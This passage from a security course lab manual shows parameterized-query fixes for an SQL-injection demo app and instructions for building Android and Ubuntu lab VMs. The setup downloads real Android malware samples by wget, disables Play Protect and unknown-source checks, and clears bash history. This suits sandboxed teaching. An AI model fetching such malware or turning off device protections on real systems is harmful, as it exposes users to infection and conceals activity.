| Birthday<br>2000-09-20                              | Boby Ali <u>2000-04-20</u><br>(400)210-2112 +                                     |  |  |
| UPDATE                                              | alice@hogwarts.edu  20000  Gryffindor House                                       |  |  |
| SIGN OFF                                            |                                                                                   |  |  |
| < ● ■                                               | < ● ■                                                                             |  |  |

## 6.5 Mitigation

From the tasks above, we can see what damage a poorly designed query handler for SQL server can cause. Fortunately, it is hard for an adversary to see the code snippet of retrieving SQL query in a real-word application. However, it is still vulnerable to build query statements by simply joining all arguments like before, as hackers still can explore all possible injection code by empirically enumerating them out. The best way to prevent them from injecting unsolicited SQL syntax into any query is to avoid using a completely constructed raw query in rawQuery. Instead, we can use a *parameterized/prepared statement*, such as SQLiteStatement, which offers both *binding* and *escaping* of arguments.

For example, we can replace the code from line 6-7 in findHandler with

```
query = "SELECT * FROM "+ TABLE_NAME + " WHERE NAME=? AND PASSWORD=?";
cursor = db.rawQuery(query, new String[]{username,password});
```

and rewrite partialUpdateHandler method in a safe way:

```
public boolean safePartialUpdateHandler(Employee employee)
{
    SQLiteDatabase db = this.getWritableDatabase();
    ContentValues values = new ContentValues();
    values.put("PASSWORD", employee.getPassword());
    values.put("NICKNAME", employee.getNickname());
    values.put("PHONE", employee.getPhone());
    values.put("ADDRESS", employee.getAddress());
    values.put("EMAIL", employee.getEmail());
    return -1!=db.update(TABLE_NAME,values,"ID=?", new String[]{String.
    ·valueOf(employee.getId())});
}
```

The question mark ? is a parameter holder in a SQL query, which is to be compiled with the according argument given in the String ListArray. Both safe and unsafe versions of SQL operation are listed in source code (DBHandler. java).

When we include the alternatives in the app, you just need to turn on the "Safe Mode" switch when logging in, and repeat the tasks above. What will happen?

More categories of attacks and defenses<sup>2</sup> are left for students interested in to read and test on this app.

<sup>&</sup>lt;sup>2</sup> Alwan, Zainab S., and Manal F. Younis. "Detection and prevention of sql injection attack: A survey." *International Journal of Computer Science and Mobile Computing* 6, no. 8 (2017): 5-17.

CHAPTER

SEVEN

## APPENDIX: HOW TO CREATE PREPARED VMS FOR LABS \*

## 7.1 Create an Android VM

Download android-x86\_64-7.1-r5.iso iamge from the official website.

|                                                                                                    | 7 X                                                                                                    | ? ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Create Virtual</li> </ul>                                                                                                    | l Machine                                                                                                    | ← Create Virtual Machine                                                                                                    |
| Name and operating system   Please choose a descriptive name and destination folder for the new virtual machine and select the type of operating system you intend to install on it. The name you choose will be used throughout VirtualBox to identify this machine.   Name: Summer Lab Android   Machine Folder: Image: Image: |                                                                                                    | Memory size<br>Select the amount of memory (RAM) in megabytes to be<br>allocated to the virtual machine.<br>The recommended memory size is <b>512</b> MB<br>2048 Image MB<br>4 MB 16384 MB                                                                                                    |
|                                                                                                    | Expert Mode Next Cancel                                                                                                    | <u>N</u> ext Cancel                                                                                                    |
| <ul> <li>Create Virtual</li> <li>Hard disk</li> <li>If you wish you<br/>You can either of<br/>list or from anot</li> <li>If you need a m<br/>step and make t<br/>machine is creat</li> <li>Do not add a</li> <li>Create a virtu</li> <li>Use an existi</li> <li>Summer Lat</li> </ul>                                                                                                    | ? ×<br>Machine<br>can add a virtual hard disk to the new machine.<br>create a new hard disk file or select one from the<br>ther location using the folder icon.<br>ore complex storage set-up you can skip this<br>the changes to the machine settings once the<br>ted.<br>ded size of the hard disk is <b>8.00 GB</b> .<br>a virtual hard disk<br>ual hard disk<br>ual hard disk now<br>ng virtual hard disk file<br>b.vmdk (Normal, 30.00 GB) r | <ul> <li>? ×</li> <li>Create Virtual Hard Disk</li> <li>Hard disk file type</li> <li>Please choose the type of file that you would like to use for the new virtual hard disk. If you do not need to use it with other virtualization software you can leave this setting unchanged.</li> <li>OVDI (VirtualBox Disk Image)</li> <li>VHD (Virtual Hard Disk)</li> <li>WDDK (Virtual Machine Disk)</li> </ul> |

Choose dynamically allocated storage and allocate 10GB as its hard disk space.

X

?

Create Virtual Hard Disk

## File location and size

Please type the name of the new virtual hard disk file into the box below or click on the folder icon to select a different folder to create the file in.

| Summer Lab Android                                                                     |                                                         |                                         |
|----------------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------------------------|
| Select the size of the virtual ha<br>on the amount of file data that<br>the hard disk. | rd disk in megabytes. This<br>a virtual machine will be | s size is the limit<br>able to store on |
|                                                                                        |                                                         | 10.00 GB                                |
| 4.00 MB                                                                                | 2.00 TB                                                 |                                         |
|                                                                                        |                                                         |                                         |
|                                                                                        |                                                         |                                         |
|                                                                                        |                                                         |                                         |
|                                                                                        |                                                         |                                         |
|                                                                                        |                                                         |                                         |
|                                                                                        |                                                         |                                         |

| Create | Cancel |
|--------|--------|
|        |        |

Set its display and network:

- Display: Select VBoxVGA as graphics cotroller, check "enable 3D acceleration"
- Network: Attach to NAT, select adapter tye as PCNet Fast III, and check "Cable connected".

| Summer Lab Android - Settings ? |                | ? ×                                                                 | 🚱 Summer Lab Android - Settings | ?                                                   | ×     |      |
|---------------------------------|----------------|---------------------------------------------------------------------|---------------------------------|-----------------------------------------------------|-------|------|
|                                 | General        | Network                                                             |                                 | General Display                                     |       |      |
|                                 | System         | Adapter <u>1</u> Adapter <u>2</u> Adapter <u>3</u> Adapter <u>4</u> |                                 | System Screen Remote Display Recording              |       |      |
|                                 | Display        | Enable Network Adapter                                              |                                 | Display Video Memory: 0 MB 128 MB                   | 64 MB | -    |
|                                 | Storage        | Attached to: NAT -<br>Name:                                         |                                 | Monitor Count:                                      | 1     | •    |
|                                 | Audio          | ▼ A <u>d</u> vanced                                                 |                                 | Audio Scale Factor: All Monitors                    | 100%  | ÷    |
|                                 | Network        | Adapter Type: PCnet-FAST III (Am79C973)                             | •                               | Graphics Controller: VBoxVGA ·                      |       |      |
|                                 | Serial Ports   | Promiscuous Mode: Deny                                              |                                 | Serial Ports Acceleration: 🗹 Enable 3D Acceleration |       |      |
| Ď                               | USB            | MAC Address: 080027F88360                                           | <b>S</b>                        | USB Enable 2D Video Acceleration                    |       |      |
|                                 | Shared Folders | Port Forwarding                                                     |                                 | Shared Folders                                      |       |      |
|                                 | User Interface |                                                                     |                                 | User Interface                                      |       |      |
|                                 |                |                                                                     |                                 |                                                     |       |      |
|                                 |                | 0                                                                   | K Cancel                        | ОК                                                  | Ca    | ncel |

Start the VM, Load android-x86\_64-7.1-r5.iso as start-up disk.

Select "Advanced options" -> "Auto Installation" -> "Create/Modify partitions" -> "Run Android-x86"



After installing Android OS, it requires you set up some initial settings, you can simply skip it and use default settings. After entering the home screen, check "Unknown source" in "Settings" -> "Secure" to allow you install .apk from Internet. Turn off the Play Store Protection from "Play Store" -> "Settings":



Open Chrome browser app on it, download apks:

- For Lab 7: Android Terminal Emulator
- For Lab 8: SQL Inject Demo

Choose "open" once finishing the download, it will ask you whether to install the downloaded apks automatically, confirm and install them anyway.

| 🖉 Summer Lab Android [Running] - Oracle VM VirtualBox — 🛛 🛛 🗙     | 🚰 Summer Lab Android [Running] - Oracle VM VirtualBox – 🗆 🗙                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Machine View Input Devices Help                              | File Machine View Input Devices Help                                                                                                    |
| ▼ 2 2:15                                                          |                                                                                                    |
|                                                                   | 🜻 Release Adjust the layout to 🗆 🗙 📲 Lab 8: Apps SQL Injection an 🖂 🔶 Download Android Terminal I. 🗶 👘                                                                                                    |
| = Security                                                        |                                                                                                    |
| To use, first set a screek ock                                    | SQL Inject Demo                                                                                                    |
| Encryption                                                        | Code Oissues 11 Put     Discuss 11 Put     Discuss 11 Put |
| Encrypt tablet                                                    | Releases Tags                                                                                                    |
| Passwords                                                         | Blocked by Play Protect                                                                                                    |
| Make passwords visible                                            | Sv0.4 Ar SQL Inject Demo                                                                                                    |
| Device administration                                             | Add6 f75     Play Protect doesn't recognize this app's developer. Apps from unknown     developers can sometimes be unsafe.                                                                                                    |
| Device administrators<br>Vew or desctivate device administrators  |                                                                                                    |
| Unknown sources I Allow installation of apps from unknown sources |                                                                                                    |
| Credential storage                                                |                                                                                                    |
| Storage type<br>Hardware-backed                                   | D Sour                                                                                                    |
| Trusted credentials<br>Display trusted CA certificates            |                                                                                                    |
|                                                                   |                                                                                                    |
| 2 💿 🖓 🐺 🖉 🔍 🔇 💽 Right Shift 📑                                     | 2 💿 💆 🗮 🖉 🔕 🐼 🗷 Right Shift 🔬                                                                                                    |

Drog the two apps to the home screen, finally we get such an Android VM:



### 7.1.1 Optional: Change the Screen Size \*

To make it looks more like a phone in portrait oriention mode, we may modify its screen resolution as 600\*1080\*32 and fit VirtualBox viewer. (*see this video as well*)

Find the location where VirtulBox installed on your Windows Desktop (C:\Program Files\Oracle\ VirtualBox by default), check if VBoxManage.exe is there. If it is, start a command-line tool (e.g. PowerShell) in that directory and run:

.\VBoxManage.exe setextradata "Summer Lab Android" "CustomVideoMode1" "600x1080x32"

Enter "debug mode" when starting the VM, press Enter and waitting for the output stops. Then run

```
mount -o remount,rw /mnt
cd /mnt/grub
```

Modify menu.lst by

vi menu.lst

Add vga=ask (press i to insert) after first "quiet root=/dev/ram0" and save it (first Esc then type : wq and hit Enter).

#### Reboot:

reboot -f

It will ask you about which video mode to select each time you start the Android VM.

| Summer Lab Android [Running] - Oracle VM VirtualBox —                | $\Box$ $\times$ |
|----------------------------------------------------------------------|-----------------|
| File Machine View Input Devices Help                                 |                 |
| Trusted GRUB now booting 'Android-x86 7.1-r5'                        |                 |
| Progress: WWPress (FNTER) to see wideo modes available (SPACE)       | to continue     |
| or wait 30 sec                                                       |                 |
| Mode: Resolution: Type: Mode: Resolution: Type: Mode: Resolution:    | Туре:           |
| 0 F00 80x25                                                          | VGÂ             |
| 3 F03 80x28                                                          | VGA             |
| 6 F07 80x60                                                          | VESA            |
| 9 303  800x600x8   VESA  a 305 1024x768x8   VESA  b 307 1280x1024x8  | VESA            |
| c 30D  320x200x15  UESA  d 30E  320x200x16  UESA  e 30F  320x200x24  | VESA            |
| f 310 640x480x15 VESA g 311 640x480x16 VESA h 312 640x480x24         | VESA            |
| i 313 800x600x15 VESA j 314 800x600x16 VESA k 315 800x600x24         | VESA            |
| l 316 1024x768x15 UESA m 317 1024x768x16 UESA n 318 1024x768x24      | VESA            |
| o 319 1280×1024×15 VESA  p 31A 1280×1024×16 VESA  q 31B 1280×1024×24 | ł vesa          |
| r 340  320x200x32  UESA  s 341  640x400x32  UESA  t 342  640x480x32  | VESA            |
| u 343 800x600x32 UESA v 344 1024x768x32 UESA w 345 1280x1024x3       | 2 VESA          |
| x 346  320x200x8   UESA  y 347 1600x1200x32 UESA  z 348 1152x864x8   | VESA            |
| 349 1152x864x15 VESA 34A 1152x864x16 VESA 34B 1152x864x24            | VESA            |
| 34C 1152×864×32 UESA     360   600×1080×32 UESA                      |                 |
| Enter a video mode or "scan" to scan for additional modes:           |                 |
|                                                                      |                 |
|                                                                      |                 |
|                                                                      |                 |
|                                                                      |                 |
|                                                                      |                 |
|                                                                      | 🖉 🛃 Right Shift |

Select the last one (360) and you will enter a portrait screen:



If the VirtualBox window doesn't fit the screen you can modify the scale in View menu. Now you can also modify menu.lst with VGA=864 (360 is in hex-format, its dec value is 864), after that it will become  $600 \times 1080 \times 32$  by default in case you are tired of choosing the screen resolution every time.

### 7.1.2 Add contacts

Follow the information used in Lab 8

|          |    |          |           |   |  |    | 9:4 |
|----------|----|----------|-----------|---|--|----|-----|
| Contacts | FA | ORITES   | ALL       |   |  | ۹  | :   |
|          | ME | Set up m | y profile | _ |  |    |     |
|          | A  | A        | Alice     |   |  |    |     |
|          | В  | В        | Bobby     |   |  |    |     |
|          | R  | R        | Ryan      |   |  |    |     |
|          | S  | S        | Sammy     |   |  |    |     |
|          | т  | T        | Ted       |   |  |    |     |
|          |    |          |           |   |  |    |     |
|          |    |          |           |   |  | +2 |     |

## 7.2 Create a Minimal Ubuntun VM

Download ubuntu-20.04.2.0-desktop-amd64.iso image file from Ubuntu official website

Start VirtualBox, click New button to create an empty Ubuntu VM, assign dynamically hard disk storage to it (I set it as 30 GB)

|                                                                            | ? ×                                                                                                    | -                                                        |                                                                                | ? ×                  |  |  |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|--------------------------------------------------------------------------------|----------------------|--|--|
| <ul> <li>Create Virtual</li> </ul>                                         | Machine                                                                                                    | Create Virtual                                           | Machine                                                                        |                      |  |  |
| Name and c                                                                 | operating system                                                                                                    | Memory size                                              |                                                                                |                      |  |  |
| Please choose a<br>new virtual mac<br>you intend to in<br>throughout Virtu | descriptive name and destination folder for the<br>hine and select the type of operating system<br>stall on it. The name you choose will be used<br>JalBox to identify this machine. | Select the amour<br>allocated to the v<br>The recommende | nt of memory (RAM) in me<br>irtual machine.<br>ed memory size is <b>1024</b> M | gabytes to be<br>IB. |  |  |
| Name:                                                                      | Summer Lab                                                                                                    |                                                          |                                                                                | 2048 🗘 MB            |  |  |
| Machine Folder:                                                            | · · · · ·                                                                                                    | 4 MB                                                     | 163                                                                            | 34 MB                |  |  |
| Type:                                                                      |                                                                                                    |                                                          |                                                                                |                      |  |  |
| Version:                                                                   |                                                                                                    |                                                          |                                                                                |                      |  |  |
|                                                                            | Expert Mode Next Cancel                                                                                                    |                                                          | Nex                                                                            | t Cancel             |  |  |
| ← Create Virtual                                                           | ? ×                                                                                                    | <ul> <li>Create Virtual Har</li> </ul>                   | 'd Disk                                                                        | ? X                  |  |  |
| Hard disk                                                                  |                                                                                                    | Hard disk file t                                         | ype                                                                            | to use for the new   |  |  |
| If you wish you<br>You can either c<br>list or from anot                   | can add a virtual hard disk to the new machine.<br>reate a new hard disk file or select one from the<br>her location using the folder icon.                                          | virtual hard disk. If y<br>software you can lea          | you do not need to use it with<br>ave this setting unchanged.                  | other virtualization |  |  |
| If you need a m                                                            | ore complex storage set-up you can skip this                                                                                                    | VHD (Virtual Hard                                        | d Disk)                                                                        |                      |  |  |
| step and make t<br>machine is creat                                        | he changes to the machine settings once the red.                                                                                                    | VMDK (Virtual Ma                                         | achine Disk)                                                                   |                      |  |  |
| The recommend                                                              | led size of the hard disk is <b>10.00 GB</b> .                                                                                                    |                                                          |                                                                                |                      |  |  |
| O Do not add a                                                             | virtual hard disk                                                                                                    |                                                          |                                                                                |                      |  |  |
| Create a virtu                                                             | ual hard disk now                                                                                                    |                                                          |                                                                                |                      |  |  |
| O <u>U</u> se an existi                                                    | ng virtual hard disk file                                                                                                    |                                                          |                                                                                |                      |  |  |
| SEEDUbuntu                                                                 | 1-16.04-32bit.vmdk (Normal, 20.00 GB) 🕤 🗔                                                                                                    |                                                          |                                                                                |                      |  |  |
|                                                                            | Create Cancel                                                                                                    |                                                          | Expert Mode                                                                    | <u>N</u> ext Cancel  |  |  |

Run the newly created VM and select the image downloaded as the start-up disk.

? Х



Select start-up disk

Please select a virtual optical disk file or a physical optical drive containing a disk to start your new virtual machine from.

The disk should be suitable for starting a computer from and should contain the operating system you wish to install on the virtual machine if you want to do that now. The disk will be ejected from the virtual drive automatically next time you switch the virtual machine off, but you can also do this yourself if needed using the Devices menu.



Start

Cancel

### 7.2.1 Install Wireshark

Start a terminal and run

sudo dpkg-reconfigure wireshark-common

select yes and confirm, then run

sudo adduser \$USER wireshark

Restart or log out. When you come back to this VM, you can launch Wireshark without root priviledge.

### 7.2.2 Install Docker

It can be used in Lab 6 and set containers up (following this manual) in case the VM environment doesn't work for any lab.

```
sudo apt-get remove docker docker-engine docker.io containerd runc
sudo apt-get update
sudo apt-get install \
   apt-transport-https \
   ca-certificates \
   curl \
   gnupg \
   lsb-release
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /usr/
→ share/keyrings/docker-archive-keyring.gpg
echo \
 "deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://
→download.docker.com/linux/ubuntu \
 $(lsb_release -cs) stable" | sudo tee /etc/apt/sources.list.d/docker.list > /dev/
⇔null
sudo apt-get update
sudo apt-get install docker-ce docker-ce-cli containerd.io
sudo usermod -aG docker $USER
newgrp docker
```

### 7.2.3 Install Network Tools

Install net-tools for debugging

```
sudo apt install net-tools
```

### 7.2.4 Change the resolution

To make the web app in Lab 6 fits the screen better, we must set a higher resolution as 1280\*768.

### 7.2.5 Create Folders for Labs

Lab 4

```
mkdir ~/lab4
mkdir ~/lab4/volume
```

#### Lab 6

```
mkdir ~/lab6
mkdir ~/lab6/apks
cd ~/lab6/apks
wget https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/
$\overline$SamplesOfHIP2014TalkBreakBottleneck/Claco.A/Claco.A.apk
wget https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/
$\overline$SamplesOfHIP2014TalkBreakBottleneck/Dropdialer.A/Dropdialer.apk
wget https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/
$\overline$SamplesOfHIP2014TalkBreakBottleneck/Obad.A/Obad.A.apk
```

Lab 7

mkdir ~/lab7 mkdir ~/lab7/volume

### 7.2.6 Clear bash history

```
cat /dev/null > ~/.bash_history && history -c && exit
```

CHAPTER

